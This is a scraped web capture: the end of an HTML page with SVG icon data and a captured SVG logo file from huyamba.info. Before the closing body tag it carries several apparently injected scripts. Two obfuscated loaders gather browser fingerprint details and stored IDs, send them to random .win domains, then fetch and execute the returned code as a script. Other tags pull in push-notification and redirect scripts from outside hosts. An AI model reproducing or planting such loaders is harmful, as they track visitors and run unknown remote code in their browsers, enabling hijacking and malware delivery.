        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
    <script async="async" data-url="https://rdrctgoweb.com/tardis/7400" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1753715095"></script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://huyamba.info/static/images/logo.svg
body_size: 22396
content:
<svg width="244" height="54" viewBox="0 0 244 54" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M93.532 42H84.336L79.848 32.144L75.36 42H66.208L75.096 26.38L66.56 11.2H75.712L79.848 20.66L83.984 11.2H93.18L84.644 26.38L93.532 42ZM110.658 42H102.078L105.466 34.784L94.3343 11.2H103.09L109.338 26.644L114.266 11.2H122.846L110.658 42ZM147.887 42H140.231V19.428C140.231 17.888 139.703 17.36 138.163 17.36H134.335C131.167 17.36 130.639 18.504 130.639 21.584C130.639 24.796 131.211 26.16 134.027 26.16H134.951C137.107 26.16 137.811 26.996 137.811 28.932V29.988C137.811 31.528 137.151 32.716 136.271 34.036L130.947 42H122.103L129.583 32.144V31.924H129.231C123.995 31.924 122.719 26.688 122.719 21.32C122.719 14.94 124.347 11.2 130.507 11.2H143.223C146.083 11.2 147.887 12.652 147.887 15.952V42ZM178.114 20.748L174.198 38.436C173.626 41.032 172.526 42.352 169.05 42.352C165.53 42.352 164.43 41.032 163.858 38.436L159.986 20.748C159.81 20.044 159.59 19.692 159.326 19.692C158.886 19.692 158.886 20.396 158.886 20.66L159.106 42H151.406V15.6C151.406 11.464 155.102 10.848 157.434 10.848C160.514 10.848 163.506 11.552 164.342 15.38L168.258 33.156C168.434 33.904 168.698 34.388 169.05 34.388C169.402 34.388 169.666 33.904 169.842 33.156L173.758 15.38C174.594 11.552 177.586 10.848 180.622 10.848C185.682 10.848 186.694 13.224 186.694 15.6V42H178.994L179.258 20.66C179.258 20 179.038 19.692 178.774 19.692C178.554 19.692 178.29 19.956 178.114 20.748ZM190.219 15.996C190.219 11.86 192.991 11.2 194.839 11.2H212.703V17.36H199.899C198.095 17.36 197.875 17.932 197.875 19.384V23.344H206.543C212.923 23.344 214.243 26.776 214.243 32.716C214.243 38.656 212.923 42 206.587 42H194.883C192.023 42 190.219 40.592 190.219 37.292V15.996ZM202.407 29.24H197.875V34.08C197.875 35.62 198.403 36.104 199.943 36.104H202.407C205.179 36.104 206.323 35.312 206.323 32.672C206.323 30.032 205.267 29.24 202.407 29.24ZM214.012 42L222.636 14.676C223.648 11.464 225.76 10.848 228.928 10.848C232.008 10.848 234.164 11.464 235.176 14.676L243.844 42H235.528L233.636 35.224H224.176L222.284 42H214.012ZM228.268 19.208L225.32 29.504H232.492L229.544 19.208C229.368 18.636 229.236 18.24 228.928 18.24C228.62 18.24 228.444 18.636 228.268 19.208Z" fill="url(#paint0_linear_1_4388)"/>
<path d="M1.9048 29.8077C1.71591 29.5108 1.58098 29.187 1.50003 28.8362C1.33812 28.0402 1.52702 27.1632 2.0802 26.583C0.973835 26.3671 -0.253961 25.6116 0.191284 24.3163C0.461129 23.5068 1.18971 22.8861 1.70242 22.225C5.32734 17.3768 8.95226 12.5331 12.5772 7.69383C14.2232 5.49459 16.0177 3.18741 18.6082 2.26994C21.0233 1.43342 23.5599 1.90565 25.9615 2.49931C28.1742 3.05249 30.6028 4.15885 32.8965 3.83504C35.4331 3.47075 37.6323 2.05406 40.1014 1.41993C42.2332 0.880235 44.4594 0.704838 46.6586 0.920714C51.2325 1.35247 52.8651 5.21125 55.1588 8.54384C57.7223 12.2677 58.5858 17.1519 62.0263 20.2551C62.8089 20.9567 63.7264 21.5639 64.2256 22.4948C64.7383 23.4123 64.6169 24.802 63.6454 25.2473C64.5629 26.2862 64.4414 27.9322 63.8073 29.16C63.1732 30.4013 62.1343 31.3728 61.2573 32.4521C56.7509 37.876 55.8334 46.1603 50.0047 50.127C47.4142 51.8945 44.203 52.5016 41.0728 52.6231C37.9561 52.731 34.8259 52.3937 31.6957 52.4342C28.4846 52.4881 25.2869 52.9469 22.0892 52.8524C18.8781 52.758 15.559 52.0294 13.0629 50.0191C7.85489 45.8095 7.97632 37.7276 4.06356 32.2902C3.42943 31.4267 2.47147 30.7251 1.9048 29.8077Z" fill="#D20135"/>
<path d="M26.1779 23.1826C26.088 23.1916 26.0025 23.2051 25.9216 23.2231C23.2231 23.6548 20.4707 23.7763 17.8532 24.5183C16.6389 24.8556 15.4381 25.3414 14.4801 26.1779C13.5222 27.0009 12.8341 28.2017 12.8476 29.4565C10.4324 28.1478 8.00384 26.785 5.21094 26.4477C7.59907 26.7311 10.1896 24.9096 12.119 23.8033C15.4786 21.8873 19.4048 18.6222 23.331 18.177C26.8795 17.7587 29.9962 19.4183 33.3558 20.1334C31.4129 21.9278 28.7819 22.7374 26.1779 23.1826Z" fill="white"/>
<path d="M18.1234 22.7242C18.6092 22.8996 19.1758 22.9266 19.729 22.8996C20.0933 22.8862 20.4711 22.8457 20.8219 22.9671C21.1997 23.102 21.564 23.4528 21.4425 23.8711C17.6917 23.8171 14.0893 25.1663 12.74 28.9847C10.5273 27.7164 8.0717 26.8799 5.53516 26.5561C7.35661 26.7854 9.27251 25.5441 10.7836 24.7211C11.89 24.114 12.9559 23.4258 13.9678 22.6973C14.9393 21.9822 15.6678 21.0782 16.5988 20.3496C16.6528 20.9163 16.8012 21.483 17.1115 21.9552C17.3679 22.3465 17.7187 22.5893 18.1234 22.7242Z" fill="black"/>
<path d="M24.3837 35.9597C23.8845 35.8383 23.3853 35.6899 22.9265 35.4875C22.4678 35.2851 22.171 34.9613 21.7527 34.7049C20.5249 33.9359 19.1217 33.5176 17.9209 32.6946C16.1939 31.5073 14.305 30.4009 12.7129 28.9842C13.2256 27.4461 14.278 26.0699 15.6407 25.1929C17.1923 24.1945 18.8114 24.127 20.5789 23.9786C22.2384 23.8437 23.8845 23.7492 25.5305 23.4524C28.7822 22.8722 32.0068 21.7254 34.5973 19.6071C36.6482 17.9476 38.2133 15.7618 40.0347 13.8594C41.8562 11.9435 44.0959 10.23 46.7269 9.90617C50.6397 9.43394 54.4445 12.4562 55.6048 16.2206C56.2929 18.4738 56.1985 20.8754 56.0905 23.223C56.077 23.4794 56.0635 23.7627 55.9151 23.9786C55.7667 24.208 55.5104 24.3429 55.2675 24.4778C51.2063 26.6501 49.0476 31.2509 45.2967 33.8954C43.0705 35.474 40.399 36.2835 37.7141 36.6883C35.7307 36.9986 33.7878 37.2685 31.7775 37.174C29.5782 37.0661 27.406 36.7288 25.2742 36.1891C24.9909 36.1081 24.694 36.0407 24.3837 35.9597Z" fill="#FD6970"/>
<path d="M21.5231 26.7179C21.604 26.3132 21.9144 25.9759 22.2786 25.787C22.6969 25.5576 23.1826 25.4767 23.6549 25.3822C30.4954 24.033 34.8265 19.1758 39.6027 14.5749C41.9099 12.3757 44.8782 9.83912 48.3457 10.001C51.6918 10.1629 54.1744 12.9828 55.1863 15.9781C55.7799 17.6916 55.1863 18.9734 53.4188 18.0019C44.7972 13.2527 40.9924 24.6536 35.1907 28.1211C32.155 29.9291 28.0668 30.1585 24.7073 29.2545C23.8572 29.0251 22.9937 28.7013 22.2786 28.1616C21.8739 27.8648 21.4961 27.4195 21.4961 26.9203C21.4961 26.8484 21.5051 26.7809 21.5231 26.7179Z" fill="#FD8991"/>
<path d="M20.0782 4.13185C18.4996 4.60407 16.6916 6.04775 16.2733 7.6938C16.2464 7.81523 16.2194 7.95016 16.2733 8.0581C16.3543 8.23349 16.5702 8.28746 16.7726 8.28746C17.8385 8.27397 18.4996 7.36999 19.3226 6.84379C20.7528 5.91283 22.5473 6.26362 24.1393 6.56045C24.8005 6.69538 26.6624 7.05967 27.2021 6.42553C27.8092 5.69695 26.8378 5.03583 26.1497 4.75249C24.3147 3.98343 22.0211 3.56517 20.0782 4.13185Z" fill="white"/>
<path d="M5.69673 20.4436C5.88562 20.619 6.7896 20.2143 6.92452 20.1333C7.50469 19.8365 8.11184 19.4452 8.54359 18.9595C9.0563 18.3928 10.3785 17.0841 10.2301 16.261C9.98727 14.7769 8.47613 17.0031 8.12533 17.3809C7.28881 18.2849 6.37134 19.1349 5.72371 20.1873C5.68323 20.2413 5.65625 20.2952 5.65625 20.3627C5.65625 20.3987 5.66974 20.4257 5.69673 20.4436Z" fill="white"/>
<path d="M22.1974 39.1985C23.1418 39.3604 24.1268 39.4279 24.9228 39.9406C25.0712 40.0485 25.2196 40.1565 25.3006 40.3184C25.5165 40.6962 25.3411 41.1684 25.0712 41.4922C23.8974 42.9089 20.8077 42.8145 19.2156 42.2478C17.2727 41.5462 15.7481 39.9811 14.5608 38.3485C14.0615 37.6739 12.7258 36.0818 13.333 35.2048C14.0481 34.1794 15.087 35.2858 15.6266 35.7445C17.5965 37.431 19.6069 38.7263 22.1974 39.1985Z" fill="white"/>
<path d="M12.1453 33.6129C12.5231 33.7883 13.0762 33.6129 13.1302 33.2081C13.1842 32.8573 12.8739 32.574 12.5635 32.3986C11.2818 31.7105 10.7286 32.9787 12.1453 33.6129Z" fill="white"/>
<path d="M36.674 18.5549C38.0097 18.1636 39.0486 17.0977 39.9796 16.1398C41.1399 14.966 42.2328 13.8326 43.7709 13.185C45.1876 12.5913 46.5368 12.0786 48.0884 12.0246C48.8575 11.9977 49.5996 12.0786 50.3551 12.2135C51.1377 12.3485 51.9337 12.281 52.7298 12.4159C52.9052 12.4429 53.0671 12.2405 52.9187 12.1056C52.3655 11.5794 51.7313 10.9857 51.0028 10.7429C50.2877 10.5 49.4376 10.446 48.6821 10.4191C46.9955 10.3786 45.336 10.7429 43.8114 11.458C42.3137 12.1596 41.2074 13.5493 40.2089 14.804C39.1161 16.1937 38.0637 17.4485 36.674 18.5414C36.6605 18.5414 36.674 18.5549 36.674 18.5549Z" fill="#FFD7DF"/>
<path d="M43.6083 14.8717C43.7972 14.9797 43.9456 15.0606 44.175 15.1011C44.4583 15.1416 44.7417 15.1011 45.025 15.0471C45.6187 14.9527 46.1179 14.5074 45.7941 13.8868C45.6726 13.6574 45.4028 13.5225 45.1599 13.5225C44.7687 13.509 44.3369 13.6035 44.0131 13.8193C43.7028 14.0082 43.5813 14.2646 43.5004 14.6019C43.4734 14.6963 43.5139 14.8178 43.6083 14.8717Z" fill="#FFD7DF"/>
<path d="M4.42703 24.9509C8.58265 23.7635 11.0248 20.269 13.7502 17.1928C15.1534 15.6007 16.651 14.2515 18.4995 13.1856C21.0495 11.7015 23.6805 12.2142 26.4194 13.0102C31.8703 14.5888 37.7664 13.6848 42.9879 11.5396C40.1545 13.8332 37.8204 16.5452 35.1894 19.0952C34.7441 19.527 34.2584 19.9722 33.6378 20.0532C33.0306 20.1206 32.4505 19.8238 31.8973 19.5674C27.7282 17.5976 22.7091 17.5301 18.486 19.3786C15.9359 20.4984 13.7232 22.2524 11.3755 23.7366C9.02789 25.2342 6.4104 26.516 3.6175 26.5025C2.79447 26.489 1.51271 26.408 1 25.7334C1.63414 24.9913 3.48258 25.2072 4.42703 24.9509Z" fill="#A9011F"/>
<path d="M60.5148 23.3452C61.0275 23.8444 61.5537 24.3571 61.9045 24.9777C60.2179 23.7229 57.8973 23.3991 55.9274 24.1142C55.9409 22.6436 55.779 20.6872 56.3052 19.3245C57.8433 20.3634 59.179 22.0364 60.5148 23.3452Z" fill="#A9011F"/>
<path d="M8.23285 36.5133C8.20586 41.7213 11.7273 46.1467 16.652 48.4539C18.0417 49.115 20.4299 50.1674 22.0219 49.6547C22.737 49.4119 23.3172 48.8182 23.5466 48.1031C23.614 47.8873 23.7624 47.5904 23.9783 47.6579C24.0863 47.6984 24.1402 47.8198 24.1807 47.9277C24.3831 48.5484 24.5315 49.2635 25.0847 49.5873C25.5029 49.8436 26.0561 49.7762 26.4879 49.5468C26.9061 49.3039 27.2165 48.8992 27.4863 48.4944C27.7561 49.3444 28.5252 50.019 29.4157 50.1809C30.7245 50.4103 32.3435 50.127 33.7062 50.1405C36.9849 50.1809 40.25 50.9365 43.5286 50.6667C47.6033 50.3294 51.516 48.3325 54.174 45.2158C53.6208 47.9682 51.4755 50.1944 48.966 51.4087C46.4429 52.623 43.5826 52.9469 40.7897 52.9334C37.9833 52.9199 35.2039 52.6095 32.3975 52.6365C29.0649 52.677 25.7323 53.2032 22.3997 53.1762C19.0536 53.1357 15.5726 52.4746 12.9416 50.4103C9.77096 47.9277 8.35428 43.88 7.086 40.0617C6.23599 37.5252 5.46693 34.395 4.00977 32.1553C4.98121 33.6529 7.22092 34.1386 8.73206 33.1807C8.40824 34.314 8.24634 35.4339 8.23285 36.5133Z" fill="#A9011F"/>
<path d="M57.4786 31.0891C57.9643 30.0502 58.8278 29.2407 59.6644 28.4447C60.8697 27.3203 62.0705 26.1915 63.2668 25.0581C64.2382 25.9621 64.2922 27.5272 63.793 28.7415C63.2938 29.9693 62.3628 30.9542 61.5263 31.9796C59.6509 34.2868 58.6929 37.1067 56.9794 39.4409C56.4802 38.6313 56.858 37.1742 56.885 36.2432C56.9659 34.5162 56.7231 32.6947 57.4786 31.0891Z" fill="#A9011F"/>
<path d="M52.636 8.70607C53.9717 9.24576 55.1725 10.1497 56.063 11.2696C56.2384 11.4855 56.4813 11.7418 56.7376 11.6204C55.5908 9.08385 54.0931 6.41238 52.1367 4.41553C52.0423 4.65839 52.6629 8.70607 52.636 8.70607Z" fill="#A9011F"/>
<path d="M36.5389 37.2015C40.8564 36.5539 44.9446 34.5031 48.0478 31.4538C49.9232 29.6189 51.4479 27.4196 53.5527 25.8545C55.6574 24.3029 58.6527 23.4934 60.8925 24.8426C59.3273 24.9505 57.6273 25.1394 56.467 26.2053C55.1447 27.4196 54.9154 29.376 54.3757 31.103C53.8495 32.8165 52.5272 34.665 50.7463 34.4896C51.2185 35.4475 51.3669 36.5674 51.178 37.6198C50.6923 36.7428 49.8423 36.0816 48.8708 35.8388C49.1137 36.4864 49.1812 37.215 49.0732 37.9031C48.1962 37.9031 47.5216 36.6348 46.7121 36.9991C46.4152 37.134 46.2668 37.4444 46.0644 37.7007C45.4573 38.4833 44.4049 38.7261 43.4335 38.8341C39.9524 39.2523 36.3635 38.7126 33.1523 37.3094C35.5675 37.4714 38.0096 36.9856 40.1818 35.9197L36.5389 37.2015Z" fill="#A9011F"/>
<path d="M41.9623 29.7263C43.5814 28.404 44.9576 26.7715 46.6846 25.5707C49.2616 23.7492 52.5807 22.9801 55.6975 23.4929C52.0815 25.4762 50.314 29.6723 47.2918 32.4922C43.9052 35.6764 39.102 36.9446 34.4606 37.0796C30.6018 37.1875 26.7296 36.5669 23.0732 35.2986C21.2112 34.651 19.1604 34.1113 17.5278 32.9779C16.7858 32.4787 13.3992 28.9977 12.5762 29.4834C15.423 27.8104 18.8636 28.4175 21.4001 30.3199C24.3414 32.5192 27.5256 33.5581 31.2899 33.5041C35.1352 33.4502 38.9805 32.1819 41.9623 29.7263Z" fill="#EE5363"/>
<path d="M40.1154 5.02181C40.844 5.2107 41.6131 4.81942 42.3147 4.63053C43.1242 4.41466 43.8393 4.22576 44.5409 3.72655C44.6218 3.67258 44.6218 3.55115 44.5409 3.48369C43.7313 2.91701 42.8409 2.944 41.9234 3.21384C41.1273 3.42972 40.1829 3.78052 39.886 4.63053C39.8321 4.79244 39.9535 4.98133 40.1154 5.02181Z" fill="white"/>
<path d="M21.0375 20.7001C22.9669 20.2548 24.505 19.5802 26.4884 20.1064C26.8932 20.2144 27.2979 20.3493 27.6217 20.6056C27.9455 20.862 28.1884 21.2533 28.1884 21.6715C28.1884 21.8739 28.1479 22.1168 28.2963 22.2517C28.4178 22.3596 28.6067 22.3461 28.7686 22.3327C29.9154 22.1707 31.0488 21.9009 31.9932 21.2128C32.1821 21.0644 32.3845 20.8755 32.371 20.6326C32.3575 20.3898 32.1551 20.2144 31.9662 20.0929C29.6995 18.5413 26.2725 17.8397 23.5606 17.9342C21.3074 18.0016 19.5534 18.8921 17.6644 20.0794C17.2462 20.3493 16.8144 20.6596 16.666 21.1184C16.8414 20.5652 19.7153 20.7136 20.174 20.7541C20.4978 20.7945 20.7812 20.7676 21.0375 20.7001Z" fill="#EEEEEE"/>
<path d="M4.03704 26.7446C3.18703 26.7041 2.20209 26.7176 1.44653 26.2858C0.421116 25.7191 0.259209 24.7477 0.852869 23.7898C1.72987 22.3731 3.11957 21.2937 4.17197 20.0119C6.31724 17.3809 8.34108 14.6555 10.3919 11.957C12.2808 9.46096 14.0753 6.776 16.369 4.61724C17.4349 3.61881 18.7706 2.64737 20.2008 2.29657C21.6444 1.94577 23.1421 2.17514 24.5588 2.53943C27.4056 3.26801 30.3335 4.79264 33.3018 3.83469C33.5176 3.76723 33.5042 3.37595 33.2478 3.40294C29.9692 3.76723 27.0279 2.18863 23.8977 1.541C20.8079 0.920357 17.7317 1.75688 15.2761 3.71326C13.9539 4.76565 12.915 6.02043 11.8895 7.35617C10.7292 8.85381 9.58237 10.3784 8.43552 11.9031C7.2482 13.4592 6.07438 15.0198 4.91404 16.5849C4.34737 17.3404 3.7672 18.1095 3.22751 18.8786C2.67433 19.6611 2.22908 20.4707 1.72987 21.2937C1.00128 22.508 -0.577311 24.0461 0.218733 25.6112C0.947315 27.0414 2.68782 27.0279 4.05054 26.839C4.10451 26.8255 4.09101 26.7446 4.03704 26.7446Z" fill="black"/>
<path d="M16.8812 3.37587C15.0597 4.22588 13.7105 5.85845 12.8065 7.62593C12.3478 8.52991 12.024 9.46088 11.8621 10.4458C11.7271 11.3363 11.5383 12.4022 11.7676 13.2792C11.7946 13.3601 11.9025 13.3601 11.9295 13.2792C12.2129 12.4292 12.2803 11.5117 12.5637 10.6482C12.874 9.74422 13.2383 8.84024 13.67 7.99023C14.5066 6.2902 15.7074 4.83303 16.8947 3.37587C16.8947 3.37587 16.8947 3.36238 16.8812 3.37587Z" fill="black"/>
<path d="M12.9289 28.85C13.6305 27.2579 14.7639 26.0706 16.3155 25.288C18.083 24.3975 20.0798 24.3706 22.0227 24.384C25.895 24.411 29.7403 23.6959 33.0054 21.4697C36.1491 19.3379 38.4563 16.4371 41.1143 13.7791C43.8667 11.0132 48.1437 8.84095 51.6112 11.6878C55.0922 14.5482 55.3756 19.3379 55.2407 23.507C55.2137 24.465 56.6843 24.465 56.7248 23.507C56.8732 19.4864 56.5629 15.1014 53.5946 12.0521C50.9096 9.29969 46.9969 9.01635 43.6913 10.8243C40.0079 12.8347 37.4983 16.3561 34.1657 18.8117C32.5602 19.9856 30.7927 21.0919 28.9307 21.78C26.8125 22.5761 24.6402 22.6166 22.4275 22.9404C19.0274 23.4261 13.4146 24.6134 12.6861 28.742C12.6591 28.877 12.8615 28.9984 12.9289 28.85Z" fill="black"/>
<path d="M34.5829 28.4451C37.6186 27.7165 39.5615 25.3014 41.3695 22.8997C43.4743 20.1338 46.1052 17.5568 49.7751 17.3679C49.9505 17.3544 49.964 17.1385 49.8156 17.0846C46.4965 15.7623 43.5822 18.5282 41.7338 20.9299C39.6425 23.6013 37.875 27.0284 34.5694 28.3911C34.5289 28.4046 34.5424 28.4585 34.5829 28.4451Z" fill="black"/>
<path d="M1.0547 26.1916C5.43969 27.8916 9.9596 25.7329 13.6295 23.3717C15.7073 22.0495 17.7986 20.4709 20.1598 19.7018C22.5479 18.9328 24.7471 18.609 27.2162 19.2566C28.471 19.5804 29.6853 20.0122 30.9536 20.2955C32.0869 20.5384 33.3552 20.7003 34.3806 20.0931C34.6235 19.9582 34.583 19.5669 34.2996 19.4994C33.6115 19.3106 32.9369 19.324 32.2353 19.1891C31.5202 19.0677 30.8052 18.8788 30.117 18.6899C28.6869 18.2851 27.2972 17.7994 25.8265 17.597C22.9392 17.2193 20.2812 18.1772 17.7581 19.4994C12.5906 22.1844 7.42305 27.5678 1.08169 26.0837C1.01423 26.0702 0.98724 26.1646 1.0547 26.1916Z" fill="black"/>
<path d="M2.99887 26.9333C5.30605 26.8254 7.59973 27.0413 9.66405 28.1746C10.5815 28.6738 11.4315 29.3754 12.295 29.9691C13.2125 30.6032 14.1165 31.2779 15.007 31.9525C16.7205 33.2342 18.407 34.5295 20.3364 35.4739C22.0095 36.3105 24.1278 36.9851 25.9897 36.3644C26.0976 36.3375 26.1516 36.1486 26.0302 36.0946C24.1547 35.2985 22.1984 34.7184 20.4039 33.7199C18.434 32.6406 16.6396 31.2779 14.8046 29.9961C13.8871 29.362 12.9562 28.7278 11.9577 28.2151C11.0403 27.7564 10.0014 27.473 9.02991 27.1492C7.141 26.5016 4.90128 26.1103 2.98538 26.8524C2.9449 26.8659 2.95839 26.9333 2.99887 26.9333Z" fill="black"/>
<path d="M61.2026 24.8559C59.759 22.9805 56.6423 23.0614 54.6994 23.9789C52.0144 25.2472 50.2739 27.8242 48.4525 30.0639C46.55 32.3846 44.3238 34.0172 41.5039 35.0831C38.738 36.1085 35.8102 36.4728 32.8689 36.4593C31.007 36.4593 29.145 36.3109 27.2966 36.0815C26.3656 35.9601 25.4616 35.8926 24.5307 35.8521C23.5727 35.7981 22.5743 35.6902 21.6163 35.7307C21.4814 35.7442 21.4679 35.9061 21.5759 35.9601C22.3044 36.2569 23.06 36.4188 23.8021 36.6616C24.6386 36.945 25.4751 37.2013 26.3521 37.3363C27.8902 37.5791 29.4553 37.7815 31.007 37.8894C33.9483 38.0918 36.9166 37.9299 39.7769 37.2013C42.3674 36.5267 44.7556 35.3799 46.8334 33.6799C49.1001 31.8314 50.6787 29.3623 52.7295 27.298C53.8629 26.1512 55.1446 25.2607 56.6827 24.748C58.3018 24.2083 59.5836 24.3162 61.1622 24.8964C61.1892 24.9099 61.2161 24.8829 61.2026 24.8559Z" fill="black"/>
<path d="M59.8818 24.1003C60.8802 25.1257 62.4588 25.8543 63.862 25.1797C65.1573 24.559 65.2787 23.1289 64.5366 22.0225C63.6057 20.6463 62.162 19.6748 61.204 18.3121C60.2056 16.8954 59.3151 15.3573 58.5056 13.8192C56.846 10.6755 55.4968 7.27543 53.3381 4.41507C51.1253 1.47376 47.9951 -0.185791 44.2847 0.016593C42.1934 0.124531 40.0886 0.65073 38.1862 1.51424C37.0664 2.02694 36.0005 2.53965 34.8267 2.93092C33.7473 3.30871 32.6679 3.53807 31.548 3.76744C31.4131 3.78093 31.4536 3.99681 31.5885 3.99681C33.1941 4.03729 34.8402 3.53807 36.3783 3.09283C38.0108 2.6206 39.7109 2.2833 41.3839 1.9325C43.0974 1.56821 44.8514 1.29836 46.5919 1.59519C48.211 1.87853 49.6412 2.66108 50.8285 3.78094C55.2944 7.97703 56.5897 14.4533 60.5699 19.0272C61.1231 19.6613 61.6628 20.282 62.3104 20.8352C62.958 21.3749 63.7406 21.8741 64.1589 22.6431C64.7795 23.7495 63.9835 24.7344 62.8366 24.8424C61.8247 24.9368 60.8532 24.3162 59.9223 24.0328C59.8818 24.0193 59.8548 24.0733 59.8818 24.1003Z" fill="black"/>
<path d="M48.6032 1.28517C49.4667 2.6209 50.5731 3.75425 51.2882 5.19793C51.6524 5.94 51.9493 6.70906 52.2191 7.49161C52.489 8.28766 52.5699 9.07021 52.7723 9.86625C52.7858 9.97419 52.9342 9.9607 52.9612 9.86625C53.3929 8.26067 52.9477 6.25032 52.2191 4.79316C51.4905 3.33599 50.2762 1.73042 48.6437 1.2312C48.6167 1.2312 48.5897 1.25818 48.6032 1.28517Z" fill="black"/>
<path d="M2.47181 26.448C1.29799 26.583 1.05512 28.0671 1.29798 29.0385C1.71624 30.6171 3.03849 31.8719 3.87501 33.2481C5.629 36.122 6.22266 39.4276 7.27506 42.5848C8.27349 45.607 9.67668 48.5214 12.2267 50.5317C14.9522 52.677 18.4062 53.608 21.7927 53.8913C24.0729 54.0802 26.3666 53.9723 28.6333 53.8508C31.1564 53.7159 33.6524 53.2032 36.1755 53.0818C36.3374 53.0683 36.4049 52.7984 36.216 52.7714C34.3136 52.4476 32.4516 52.3667 30.5222 52.2857C28.5389 52.1913 26.542 52.3937 24.5452 52.3937C21.307 52.3937 17.9339 52.0024 15.0196 50.4912C12.2537 49.0476 10.4997 46.6864 9.31239 43.8531C8.16555 41.1546 7.42347 38.2942 6.29012 35.5823C5.66948 34.1251 4.92741 32.6815 3.90199 31.4537C3.24087 30.6576 2.28292 30.0909 1.90514 29.079C1.55434 28.1481 1.86466 27.2711 2.52578 26.556C2.55277 26.5155 2.53927 26.4345 2.47181 26.448Z" fill="black"/>
